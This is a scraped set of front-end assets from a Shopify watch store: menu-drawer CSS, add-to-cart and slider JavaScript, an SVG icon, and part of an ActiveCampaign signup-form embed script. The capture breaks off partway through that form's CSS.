details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translateY(0);visibility:visible;padding-bottom:69px;height:calc(100vh - 50%);transition:height .6s ease,opacity .6s ease,transform .6s ease,visibility 0s;opacity:1}.js .custom-index details[open].menu-opening>.menu-drawer,.custom-index details[open].menu-opening>.menu-drawer__submenu{transform:translateY(59px);visibility:visible;z-index:0;padding-bottom:69px;height:calc(100vh - 40px);transition:height .6s ease,opacity .6s ease,transform .6s ease,visibility 0s;opacity:1}.js .shopify-section-header-sticky details[open].menu-opening>.menu-drawer,details[open].menu-opening>.menu-drawer__submenu{transform:translateY(0);visibility:visible;z-index:0;padding-bottom:69px;height:calc(100vh + -0%);transition:height .6s ease,opacity .6s ease,transform .6s ease,visibility 0s;opacity:1}.js .custom-index details[open].menu-closing>.menu-drawer{visibility:visible;height:0%;opacity:0;transform:translateY(59px);transition:height .6s ease,opacity 10s ease,transform .6s ease}.js details[open].menu-closing .menu-drawer__utility-links{display:none}.js .shopify-section-header-sticky details[open].menu-closing>.menu-drawer,details[open].menu-closing>.menu-drawer__submenu,.js :not(.custom-index) details[open].menu-closing>.menu-drawer{visibility:visible;height:0%;opacity:0;transform:translateY(0);transition:height .6s ease,opacity 10s ease,transform .6s ease}.js .menu-drawer__navigation .submenu-open{visibility:hidden}@media screen and (min-width: 750px){.menu-drawer{width:40rem;border-width:0 var(--drawer-border-width) 0 0;border-style:solid;border-color:rgba(var(--color-foreground),var(--drawer-border-opacity))}}.menu-drawer__inner-container{position:relative;height:100%}.menu-drawer__navigation-container{display:grid;grid-template-rows:1fr auto;align-content:space-between;overflow-y:auto;height:100%}.menu-drawer__navigation{padding:2rem 0;padding-top:0}.menu-drawer__inner-submenu{height:100%;overflow-x:hidden;overflow-y:auto}.js .menu-drawer__menu li{margin-bottom:.2rem;padding-inline:16px;width:100%;max-width:100vw}.menu-drawer__menu-item{padding:1.1rem 3rem;text-decoration:none;font-size:1.8rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:5.2rem}.menu-drawer__menu-item--active,.menu-drawer__menu-item:focus,.menu-drawer__close-button:focus,.menu-drawer__menu-item:hover,.menu-drawer__close-button:hover{color:rgb(var(--color-foreground));background-color:rgba(var(--color-foreground),.04)}.menu-drawer__menu-item--active:hover{background-color:rgba(var(--color-foreground),.08)}.js .menu-drawer__menu-item .icon-caret{display:none}.menu-drawer__menu-item>.svg-wrapper{width:15px;position:absolute;right:3rem;top:50%;transform:translateY(-50%)}.js .menu-drawer__submenu{position:absolute;top:0;width:100%;bottom:0;left:0;background-color:rgb(var(--color-background));z-index:1;transform:translate(100%);visibility:hidden}.js .menu-drawer__submenu .menu-drawer__submenu{overflow-y:auto}.menu-drawer__close-button{margin-top:1.5rem;padding:1.2rem 2.6rem 1.2rem 3rem;text-decoration:none;display:flex;align-items:center;font-size:1.4rem;width:100%;background-color:transparent;font-family:var(--font-body-family);font-style:var(--font-body-style);text-align:left}.menu-drawer__close-button .svg-wrapper{transform:rotate(180deg);margin-right:1rem;width:15px}.menu-drawer__utility-links{padding:0;background-color:rgba(var(--color-foreground),.03);position:relative}.header--has-social .menu-drawer__utility-links{padding:2rem 3rem}@media screen and (max-width: 749px){.header--has-account:where(:not(.header--has-social):not(.header--has-localizations)) .menu-drawer__utility-links{padding:2rem 3rem}}@media screen and (max-width: 989px){.header--has-localizations:where(:not(.header--has-social)) .menu-drawer__utility-links{padding:2rem 3rem}}.menu-drawer__account{display:inline-flex;align-items:center;text-decoration:none;padding:1rem 0;font-size:1.4rem;color:rgb(var(--color-foreground));margin-bottom:0}.menu-drawer__utility-links:has(.menu-drawer__localization) .menu-drawer__account{margin:0}.menu-drawer__account account-icon>.svg-wrapper{height:2rem;width:2rem;margin-right:1rem}.menu-drawer__account shop-user-avatar{--shop-avatar-size: 2.4rem;margin-right:.55rem;margin-left:-.45rem}.menu-drawer__account:hover account-icon>.svg-wrapper{transform:scale(1.07)}.menu-drawer .list-social{justify-content:flex-start;margin-left:-1.25rem}.menu-drawer .list-social:empty{display:none}.menu-drawer .list-social__link{padding:1.1rem}@media screen and (max-width: 749px){.menu-drawer.country-selector-open{transform:none!important;filter:none!important;transition:none!important}}.menu-drawer__menu li>details>.mega-menu-section{max-height:0;opacity:0;overflow:hidden;transition:max-height .6s ease,opacity .6s ease}.menu-drawer__menu li>details.menu-item-open>.mega-menu-section{max-height:100%;opacity:1}a.menu-drawer__faq-item.menu-drawer__menu-summary.wislist.menu-drawer__menu-item.list-menu__item.link.link--text.focus-inset{padding:30px 12px;flex-direction:row;justify-content:start;gap:10px}.menu-drawer__menu li>details[open]>.mega-menu-section{max-height:100%!important}.menu-drawer__menu li>details>.mega-menu-section{max-height:100%!important}
/*# sourceMappingURL=/cdn/shop/t/268/assets/component-menu-drawer.css.map?v=120481037913508248941763719220 */


--- FILE ---
content_type: text/javascript
request_url: https://danhenrywatches.com/cdn/shop/t/268/assets/product-form.js?v=142569433458936376911763719306
body_size: 1243
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.variantIdInput.disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),this.submitButtonText=this.submitButton.querySelector("span"),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.hideErrors=this.dataset.hideErrors==="true"}onSubmitHandler(evt){if(evt.preventDefault(),document.querySelector(".date-variant")&&document.querySelectorAll(".date-variant a.active").length===0){const firstBulletSlider=document.querySelector(".slider_main_iamges .swiper-pagination .swiper-pagination-bullet");firstBulletSlider&&firstBulletSlider.click();const fold_product_detail=document.querySelector(".fold_product_detail");if(fold_product_detail){fold_product_detail.classList.add("fold_product_option_active"),document.querySelector("body").classList.add("fold_option_active");const productsInfo=document.querySelector(".product__info-wrapper");productsInfo&&productsInfo.scrollIntoView({behavior:"smooth",top:0})}return!1}const cartPopupOpen=document.querySelector(".hide_option_select");if(cartPopupOpen&&cartPopupOpen.classList.contains("cart-popup-open-btn")){const productDetails_checkClass=document.getElementById("productDetails");let checkPopupCount=0;if(productDetails_checkClass&&productDetails_checkClass.classList.contains("add_to_cart_yes"))productDetails_checkClass.classList.remove("add_to_cart_yes");else{const productPopups=document.querySelectorAll(".product-popup");if(productPopups.length>0){const selectedValue=document.getElementById("productSelect").value,productDetails=document.getElementById("productDetails");productPopups.forEach(popup=>{const variantsBox=popup.getAttribute("data-variants");if(popup.classList.toggle("active",variantsBox===selectedValue),variantsBox===selectedValue)if(productDetails.classList.add("popup_active_product_main"),checkPopupCount=1,window.innerWidth>=1024)productDetails&&window.scrollTo({top:productDetails.offsetTop+200,behavior:"smooth"});else{const productVariants=document.querySelector(".product-variants");if(productVariants){const topPosition=productVariants.getBoundingClientRect().top+window.scrollY+50;window.scrollTo({top:topPosition,behavior:"smooth"})}}})}}if(checkPopupCount==1)return!1}if(this.submitButton.getAttribute("aria-disabled")==="true")return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading"),this.querySelector(".loading__spinner").classList.remove("hidden");const config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData(this.form);this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),config.body=formData,fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(response.status){publish(PUB_SUB_EVENTS.cartError,{source:"product-form",productVariantId:formData.get("id"),errors:response.errors||response.description,message:response.message}),this.handleErrorMessage(response.description);const soldOutMessage=this.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButtonText.classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this.error=!0;return}else if(!this.cart){window.location=window.routes.cart_url;return}const startMarker=CartPerformance.createStartingMarker("add:wait-for-subscribers");this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form",productVariantId:formData.get("id"),cartData:response}).then(()=>{CartPerformance.measureFromMarker("add:wait-for-subscribers",startMarker)}),this.error=!1;const quickAddModal=this.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{CartPerformance.measure("add:paint-updated-sections",()=>{this.cart.renderContents(response)})})},{once:!0}),quickAddModal.hide(!0)):CartPerformance.measure("add:paint-updated-sections",()=>{this.cart.renderContents(response);const cartWrapper=document.querySelector(".cart-drawer, .cart__items, body");if(cartWrapper){const observer=new MutationObserver(()=>{document.querySelectorAll(".drawer__cart-items-wrapper .button__upsell + *").forEach(content=>{!content.dataset.swiperInit&&content.querySelector(".mySwiperSlider")&&(initializeSwiper(content),content.dataset.swiperInit="true")})});observer.observe(cartWrapper,{childList:!0,subtree:!0}),setTimeout(()=>observer.disconnect(),3e3)}})}).catch(e=>{console.error(e)}).finally(()=>{this.submitButton.classList.remove("loading"),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading__spinner").classList.add("hidden"),CartPerformance.measureFromEvent("add:user-action",evt)})}handleErrorMessage(errorMessage=!1){this.hideErrors||(this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage)))}toggleSubmitButton(disable=!0,text){disable?(this.submitButton.setAttribute("disabled","disabled"),text&&(this.submitButtonText.textContent=text)):(this.submitButton.removeAttribute("disabled"),this.submitButtonText.textContent=window.variantStrings.addToCart)}get variantIdInput(){return this.form.querySelector("[name=id]")}});
//# sourceMappingURL=/cdn/shop/t/268/assets/product-form.js.map?v=142569433458936376911763719306


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/1238/1014/files/up-arrow-nav.svg?v=1758552898
body_size: -250
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 70 70" height="70" width="70">
<rect fill="white" rx="34.1442" height="68.2885" width="68.2885" y="0.855769" x="0.855769"></rect>
<rect stroke-width="1.71154" stroke="#C3A07D" rx="34.1442" height="68.2885" width="68.2885" y="0.855769" x="0.855769"></rect>
<path stroke-linejoin="round" stroke-linecap="round" stroke-width="2" stroke="#BB8D51" d="M35 47.2499V22.7499"></path>
<path stroke-linejoin="round" stroke-linecap="round" stroke-width="2" stroke="#BB8D51" d="M47.25 34.9999L35 22.7499L22.75 34.9999"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://danhenrywatches.com/cdn/shop/t/268/assets/critical.js?v=53290856780526320131764330683
body_size: 995
content:
(function(window2,document2){function designDetailsSlider(){var swiper=new Swiper(".design-details-slider",{slidesPerView:2,slidesPerGroup:2,spaceBetween:30,speed:800,loop:!0,loopFillGroupWithBlank:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{slidesPerView:1,slidesPerGroup:1,spaceBetween:10},768:{slidesPerView:1,slidesPerGroup:1,spaceBetween:30},991:{slidesPerView:2,slidesPerGroup:2,spaceBetween:30},1024:{slidesPerView:2,slidesPerGroup:2,spaceBetween:30}}})}window2.designDetailsSlider=designDetailsSlider;function storySliderMain(){var StorySlider=new Swiper(".story_slider_main",{slidesPerView:1,slidesPerGroup:1,speed:800,spaceBetween:0,loop:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},pagination:{el:".swiper-pagination",clickable:!0}})}window2.storySliderMain=storySliderMain;function sliderMainIamges(){const swiper=new Swiper(".slider_main_iamges",{loop:!0,pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".arrow_slider.swiper-button-next",prevEl:".arrow_slider.swiper-button-prev"},on:{slideChange:function(){const prevButton=document2.querySelector(".ddsdsdsds");this.realIndex===0?prevButton.style.display="none":prevButton.style.display=""}}})}window2.sliderMainIamges=sliderMainIamges;function initializeScrollNav(){const navLinks=document2.querySelectorAll(".link_tab_nav"),sections=Array.from(navLinks).map(link=>document2.querySelector(link.getAttribute("href"))),productDetails=document2.querySelector("#productDetails");function onScroll(){if(productDetails.getBoundingClientRect().bottom>0)return;let currentSectionId=null;for(let i=0;i<sections.length;i++){const section=sections[i],rect=section.getBoundingClientRect();if(rect.top<=100&&rect.bottom>=100){currentSectionId=section.getAttribute("id");break}}navLinks.forEach(link=>{link.getAttribute("href")===`#${currentSectionId}`?link.classList.add("active"):link.classList.remove("active")})}window2.addEventListener("scroll",onScroll),onScroll()}window2.initializeScrollNav=initializeScrollNav})(window,document),document.addEventListener("DOMContentLoaded",function(){window.location.pathname.includes("/products")&&(window.sliderMainIamges(),window.designDetailsSlider(),window.storySliderMain(),window.initializeScrollNav());const menuBtn=document.querySelector(".site-nav__menu button");menuBtn&&menuBtn.addEventListener("click",function(e){e.preventDefault();const dropdown=document.querySelector(".site-header__mobile-dropdown"),icon=menuBtn.querySelector(".icon");dropdown.classList.contains("dropdown--active")?(dropdown.style.display="none",dropdown.classList.remove("dropdown--active"),document.body.classList.remove("js-drawer-open"),document.documentElement.classList.remove("js-drawer-open"),icon.classList.replace("icon-x","icon-hamburger")):(dropdown.style.display="block",dropdown.classList.add("dropdown--active"),document.body.classList.add("js-drawer-open"),document.documentElement.classList.add("js-drawer-open"),icon.classList.replace("icon-hamburger","icon-x"))})});function onSdkReady(){const reviewTop=document.querySelector(".average_review_top");reviewTop&&reviewTop.addEventListener("click",function(){const reviewsDiv=document.querySelector("#reviews");if(reviewsDiv){const topPos=reviewsDiv.getBoundingClientRect().top+window.scrollY-200;window.scrollTo({top:topPos,behavior:"smooth"})}})}window.gw&&window.gw.sdk?setTimeout(()=>{onSdkReady()},1e3):document.addEventListener("gwSdkReady",onSdkReady),document.addEventListener("DOMContentLoaded",function(){const announcement=document.querySelector("#shopify-section-announcement-bar, .shopify-section--announcement-bar, .announcement-bar");if(!announcement)return;function getVisibleHeight(el){const rect=el.getBoundingClientRect(),visible=Math.min(rect.bottom,window.innerHeight)-Math.max(rect.top,0);return Math.max(0,visible)}function handleScroll(){const visibleHeight=getVisibleHeight(announcement);window.announcementVisibleHeight=visibleHeight,document.querySelectorAll(".mega-menu-section").forEach(menu=>{const headerGroup=document.querySelector(".section-header");headerGroup&&headerGroup.classList.contains("shopify-section-header-sticky")?menu.style.top="unset":visibleHeight>0?menu.style.top=visibleHeight+129.25+"px":menu.style.top="129.25px"})}let ticking=!1;function onScroll(){ticking||(window.requestAnimationFrame(function(){handleScroll(),ticking=!1}),ticking=!0)}window.addEventListener("scroll",onScroll,{passive:!0}),window.addEventListener("wheel",onScroll,{passive:!0}),window.addEventListener("touchmove",onScroll,{passive:!0}),handleScroll();const links=document.querySelectorAll(".scroll_main");links.length>0&&links.forEach(link=>{link.addEventListener("click",function(event){event.preventDefault();const target=document.getElementById("product_details");if(target){const topPos=target.offsetTop-53;window.scrollTo({top:topPos,behavior:"smooth"})}})}),window.addEventListener("scroll",function(){const banner=document.querySelector(".product-banner-new-launch"),stickyDiv=document.querySelector(".product_single_section_navbar");if(!banner||!stickyDiv)return;const bannerEnd=banner.offsetTop+banner.offsetHeight;window.scrollY>bannerEnd?stickyDiv.classList.add("is-sticky"):stickyDiv.classList.remove("is-sticky")});const navLinks=document.querySelectorAll(".link_tab_nav");if(navLinks.length>0){const sections=Array.from(navLinks).map(link=>document.querySelector(link.getAttribute("href"))).filter(sec=>sec!==null);sections.length>0&&window.addEventListener("scroll",()=>{let currentSectionId=null;for(let i=0;i<sections.length;i++){const section=sections[i],rect=section.getBoundingClientRect();if(rect.top<=100&&rect.bottom>=100){currentSectionId=section.getAttribute("id");break}}navLinks.forEach(link=>{link.getAttribute("href")===`#${currentSectionId}`?link.classList.add("active"):link.classList.remove("active")})})}document.addEventListener("click",function(event){const anchorButton=event.target.closest(".link_tab_nav");if(!anchorButton)return;event.preventDefault(),document.querySelectorAll(".link_tab_nav.active").forEach(function(btn){btn.classList.remove("active")}),anchorButton.classList.add("active");const dataId=anchorButton.getAttribute("data-id"),targetSection=document.getElementById(dataId);if(!targetSection)return;const sectionTop=targetSection.getBoundingClientRect().top+window.scrollY;window.scrollTo({top:sectionTop-90,behavior:"smooth"})}),document.addEventListener("click",function(e){const finalButton=e.target.closest(".product-single__submit_final"),submitButton=document.querySelector(".custom_btn_product");finalButton&&submitButton&&(finalButton.classList.add("clicked"),submitButton.click(),setTimeout(function(){finalButton.classList.remove("clicked")},1e3))})});
//# sourceMappingURL=/cdn/shop/t/268/assets/critical.js.map?v=53290856780526320131764330683


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://danhenrywatches.activehosted.com/f/embed.php?id=30
body_size: 9676
content:
window.cfields = {"29":"test_bot"};
window._show_thank_you = function(id, message, trackcmp_url, email) {
    var form = document.getElementById('_form_' + id + '_'), thank_you = form.querySelector('._form-thank-you');
    form.querySelector('._form-content').style.display = 'none';
    thank_you.innerHTML = message;
    thank_you.style.display = 'block';
    const vgoAlias = typeof visitorGlobalObjectAlias === 'undefined' ? 'vgo' : visitorGlobalObjectAlias;
    var visitorObject = window[vgoAlias];
    if (email && typeof visitorObject !== 'undefined') {
        visitorObject('setEmail', email);
        visitorObject('update');
    } else if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
        // Site tracking URL to use after inline form submission.
        _load_script(trackcmp_url);
    }
    if (typeof window._form_callback !== 'undefined') window._form_callback(id);
    thank_you.setAttribute('tabindex', '-1');
    thank_you.focus();
};
window._show_unsubscribe = function(id, message, trackcmp_url, email) {
    var form = document.getElementById('_form_' + id + '_'), unsub = form.querySelector('._form-thank-you');
    var branding = form.querySelector('._form-branding');
    if (branding) {
        branding.style.display = 'none';
    }
    form.querySelector('._form-content').style.display = 'none';
    unsub.style.display = 'block';
    form.insertAdjacentHTML('afterend', message)
    const vgoAlias = typeof visitorGlobalObjectAlias === 'undefined' ? 'vgo' : visitorGlobalObjectAlias;
    var visitorObject = window[vgoAlias];
    if (email && typeof visitorObject !== 'undefined') {
        visitorObject('setEmail', email);
        visitorObject('update');
    } else if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
        // Site tracking URL to use after inline form submission.
        _load_script(trackcmp_url);
    }
    if (typeof window._form_callback !== 'undefined') window._form_callback(id);
};
window._show_error = function(id, message, html) {
    var form = document.getElementById('_form_' + id + '_'),
        err = document.createElement('div'),
        button = form.querySelector('button[type="submit"]'),
        old_error = form.querySelector('._form_error');
    if (old_error) old_error.parentNode.removeChild(old_error);
    err.innerHTML = message;
    err.className = '_error-inner _form_error _no_arrow';
    var wrapper = document.createElement('div');
    wrapper.className = '_form-inner _show_be_error';
    wrapper.appendChild(err);
    button.parentNode.insertBefore(wrapper, button);
    var submitButton = form.querySelector('[id^="_form"][id$="_submit"]');
    submitButton.disabled = false;
    submitButton.classList.remove('processing');
    if (html) {
        var div = document.createElement('div');
        div.className = '_error-html';
        div.innerHTML = html;
        err.appendChild(div);
    }
};
window._show_pc_confirmation = function(id, header, detail, show, email) {
    var form = document.getElementById('_form_' + id + '_'), pc_confirmation = form.querySelector('._form-pc-confirmation');
    if (pc_confirmation.style.display === 'none') {
        form.querySelector('._form-content').style.display = 'none';
        pc_confirmation.innerHTML = "<div class='_form-title'>" + header + "</div>" + "<p>" + detail + "</p>" +
        "<button class='_submit' id='hideButton'>Manage preferences</button>";
        pc_confirmation.style.display = 'block';
        var mp = document.querySelector('input[name="mp"]');
        mp.value = '0';
    } else {
        form.querySelector('._form-content').style.display = 'inline';
        pc_confirmation.style.display = 'none';
    }

    var hideButton = document.getElementById('hideButton');
    // Add event listener to the button
    hideButton.addEventListener('click', function() {
        var submitButton = document.querySelector('#_form_30_submit');
        submitButton.disabled = false;
        submitButton.classList.remove('processing');
        var mp = document.querySelector('input[name="mp"]');
        mp.value = '1';
        const cacheBuster = new URL(window.location.href);
        cacheBuster.searchParams.set('v', new Date().getTime());
        window.location.href = cacheBuster.toString();
    });

    const vgoAlias = typeof visitorGlobalObjectAlias === 'undefined' ? 'vgo' : visitorGlobalObjectAlias;
    var visitorObject = window[vgoAlias];
    if (email && typeof visitorObject !== 'undefined') {
        visitorObject('setEmail', email);
        visitorObject('update');
    } else if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
        // Site tracking URL to use after inline form submission.
        _load_script(trackcmp_url);
    }
    if (typeof window._form_callback !== 'undefined') window._form_callback(id);
};
window._load_script = function(url, callback, isSubmit) {
    var head = document.querySelector('head'), script = document.createElement('script'), r = false;
    var submitButton = document.querySelector('#_form_30_submit');
    script.charset = 'utf-8';
    script.src = url;
    if (callback) {
        script.onload = script.onreadystatechange = function() {
            if (!r && (!this.readyState || this.readyState == 'complete')) {
                r = true;
                callback();
            }
        };
    }
    script.onerror = function() {
        if (isSubmit) {
            if (script.src.length > 10000) {
                _show_error("696B6344AF2AA", "Sorry, your submission failed. Please shorten your responses and try again.");
            } else {
                _show_error("696B6344AF2AA", "Sorry, your submission failed. Please try again.");
            }
            submitButton.disabled = false;
            submitButton.classList.remove('processing');
        }
    }

    head.appendChild(script);
};
(function() {
    var iti;
    if (window.location.search.search("excludeform") !== -1) return false;
    var getCookie = function(name) {
        var match = document.cookie.match(new RegExp('(^|; )' + name + '=([^;]+)'));
        return match ? match[2] : localStorage.getItem(name);
    }
    var setCookie = function(name, value) {
        var now = new Date();
        var time = now.getTime();
        var expireTime = time + 1000 * 60 * 60 * 24 * 365;
        now.setTime(expireTime);
        document.cookie = name + '=' + value + '; expires=' + now + ';path=/; Secure; SameSite=Lax;';
        localStorage.setItem(name, value);
    }
    var addEvent = function(element, event, func) {
        if (element.addEventListener) {
            element.addEventListener(event, func);
        } else {
            var oldFunc = element['on' + event];
            element['on' + event] = function() {
                oldFunc.apply(this, arguments);
                func.apply(this, arguments);
            };
        }
    }
    var _removed = false;
    var _form_output = '\<style\>@import url(https:\/\/fonts.bunny.net\/css?family=ibm-plex-sans:400,600);\<\/style\>\<style\>\n#_form_696B6344AF2AA_{font-size:14px;line-height:1.6;font-family:arial, helvetica, sans-serif;margin:0}._form_hide{display:none;visibility:hidden}._form_show{display:block;visibility:visible}#_form_696B6344AF2AA_._form-top{top:0}#_form_696B6344AF2AA_._form-bottom{bottom:0}#_form_696B6344AF2AA_._form-left{left:0}#_form_696B6344AF2AA_._form-right{right:0}#_form_696B6344AF2AA_ input[type=\"text\"],#_form_696B6344AF2AA_ input[type=\"tel\"],#_form_696B6344AF2AA_ input[type=\"date\"],#_form_696B6344AF2AA_ textarea{padding:6px;height:auto;border:#979797 1px solid;border-radius:4px;color:#000 !important;font-size:14px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#_form_696B6344AF2AA_ textarea{resize:none}#_form_696B6344AF2AA_ ._submit{-webkit-appearance:none;cursor:pointer;font-family:arial, sans-serif;font-size:14px;text-align:center;background:#bb8d51 !important;border:0 !important;color:#FFFFFF !important;padding:10px !important}#_form_696B6344AF2AA_ ._submit:disabled{cursor:not-allowed;opacity:0.4}#_form_696B6344AF2AA_ ._submit.processing{position:relative}#_form_696B6344AF2AA_ ._submit.processing::before{content:\"\";width:1em;height:1em;position:absolute;z-index:1;top:50%;left:50%;border:double 3px transparent;border-radius:50%;background-image:linear-gradient(#bb8d51, #bb8d51), conic-gradient(#bb8d51, #FFFFFF);background-origin:border-box;background-clip:content-box, border-box;animation:1200ms ease 0s infinite normal none running _spin}#_form_696B6344AF2AA_ ._submit.processing::after{content:\"\";position:absolute;top:0;bottom:0;left:0;right:0}@keyframes _spin{0%{transform:translate(-50%, -50%) rotate(90deg)}100%{transform:translate(-50%, -50%) rotate(450deg)}}#_form_696B6344AF2AA_ ._close-icon{cursor:pointer;background-image:url(\"https:\/\/d226aj4ao1t61q.cloudfront.net\/esfkyjh1u_forms-close-dark.png\");background-repeat:no-repeat;background-size:14.2px 14.2px;position:absolute;display:block;top:11px;right:9px;overflow:hidden;width:16.2px;height:16.2px}#_form_696B6344AF2AA_ ._close-icon:before{position:relative}#_form_696B6344AF2AA_ ._form-body{margin-bottom:30px}#_form_696B6344AF2AA_ ._form-image-left{width:150px;float:left}#_form_696B6344AF2AA_ ._form-content-right{margin-left:164px}#_form_696B6344AF2AA_ ._form-branding{color:#fff;font-size:10px;clear:both;text-align:left;margin-top:30px;font-weight:100}#_form_696B6344AF2AA_ ._form-branding ._logo{display:block;width:130px;height:14px;margin-top:6px;background-image:url(\"https:\/\/d226aj4ao1t61q.cloudfront.net\/hh9ujqgv5_aclogo_li.png\");background-size:130px auto;background-repeat:no-repeat}#_form_696B6344AF2AA_ .form-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}#_form_696B6344AF2AA_ ._form-label,#_form_696B6344AF2AA_ ._form_element ._form-label{font-weight:bold;margin-bottom:5px;display:block}#_form_696B6344AF2AA_._dark ._form-branding{color:#333}#_form_696B6344AF2AA_._dark ._form-branding ._logo{background-image:url(\"https:\/\/d226aj4ao1t61q.cloudfront.net\/jftq2c8s_aclogo_dk.png\")}#_form_696B6344AF2AA_ ._form_element{position:relative;margin-bottom:10px;font-size:0;max-width:100%}#_form_696B6344AF2AA_ ._form_element *{font-size:14px}#_form_696B6344AF2AA_ ._form_element._clear{clear:both;width:100%;float:none}#_form_696B6344AF2AA_ ._form_element._clear:after{clear:left}#_form_696B6344AF2AA_ ._form_element input[type=\"text\"],#_form_696B6344AF2AA_ ._form_element input[type=\"date\"],#_form_696B6344AF2AA_ ._form_element select,#_form_696B6344AF2AA_ ._form_element textarea:not(.g-recaptcha-response){display:block;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-family:inherit}#_form_696B6344AF2AA_ ._field-wrapper{position:relative}#_form_696B6344AF2AA_ ._inline-style{float:left}#_form_696B6344AF2AA_ ._inline-style input[type=\"text\"]{width:150px}#_form_696B6344AF2AA_ ._inline-style:not(._clear){margin-right:20px}#_form_696B6344AF2AA_ ._form_element img._form-image{max-width:100%}#_form_696B6344AF2AA_ ._form_element ._form-fieldset{border:0;padding:0.01em 0 0 0;margin:0;min-width:0}#_form_696B6344AF2AA_ ._clear-element{clear:left}#_form_696B6344AF2AA_ ._full_width{width:100%}#_form_696B6344AF2AA_ ._form_full_field{display:block;width:100%;margin-bottom:10px}#_form_696B6344AF2AA_ input[type=\"text\"]._has_error,#_form_696B6344AF2AA_ textarea._has_error{border:#F37C7B 1px solid}#_form_696B6344AF2AA_ input[type=\"checkbox\"]._has_error{outline:#F37C7B 1px solid}#_form_696B6344AF2AA_ ._show_be_error{float:left}#_form_696B6344AF2AA_ ._error{display:block;position:absolute;font-size:14px;z-index:10000001}#_form_696B6344AF2AA_ ._error._above{padding-bottom:4px;bottom:39px;right:0}#_form_696B6344AF2AA_ ._error._below{padding-top:8px;top:100%;right:0}#_form_696B6344AF2AA_ ._error._above ._error-arrow{bottom:-4px;right:15px;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #FFDDDD}#_form_696B6344AF2AA_ ._error._below ._error-arrow{top:0;right:15px;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #FFDDDD}#_form_696B6344AF2AA_ ._error-inner{padding:12px 12px 12px 36px;background-color:#FFDDDD;background-image:url(\"data:image\/svg+xml,%3Csvg width=\'16\' height=\'16\' viewBox=\'0 0 16 16\' fill=\'none\' xmlns=\'http:\/\/www.w3.org\/2000\/svg\'%3E%3Cpath fill-rule=\'evenodd\' clip-rule=\'evenodd\' d=\'M16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8ZM9 3V9H7V3H9ZM9 13V11H7V13H9Z\' fill=\'%23CA0000\'\/%3E%3C\/svg%3E\");background-repeat:no-repeat;background-position:12px center;font-size:14px;font-family:arial, sans-serif;font-weight:600;line-height:16px;color:#000;text-align:center;text-decoration:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;box-shadow:0 1px 4px rgba(31, 33, 41, 0.298295)}@media only screen and (max-width:319px){#_form_696B6344AF2AA_ ._error-inner{padding:7px 7px 7px 25px;font-size:12px;line-height:12px;background-position:4px center;max-width:100px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}#_form_696B6344AF2AA_ ._error-inner._form_error{margin-bottom:5px;text-align:left}#_form_696B6344AF2AA_ ._button-wrapper ._error-inner._form_error{position:static}#_form_696B6344AF2AA_ ._error-inner._no_arrow{margin-bottom:10px}#_form_696B6344AF2AA_ ._error-arrow{position:absolute;width:0;height:0}#_form_696B6344AF2AA_ ._error-html{margin-bottom:10px}.pika-single{z-index:10000001 !important}#_form_696B6344AF2AA_ input[type=\"text\"].datetime_date{width:69%;display:inline}#_form_696B6344AF2AA_ select.datetime_time{width:29%;display:inline;height:32px}#_form_696B6344AF2AA_ input[type=\"date\"].datetime_date{width:69%;display:inline-flex}#_form_696B6344AF2AA_ input[type=\"time\"].datetime_time{width:29%;display:inline-flex}@media (min-width:320px) and (max-width:667px){::-webkit-scrollbar{display:none}#_form_696B6344AF2AA_{margin:0;width:100%;min-width:100%;max-width:100%;box-sizing:border-box}#_form_696B6344AF2AA_ *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:1em}#_form_696B6344AF2AA_ 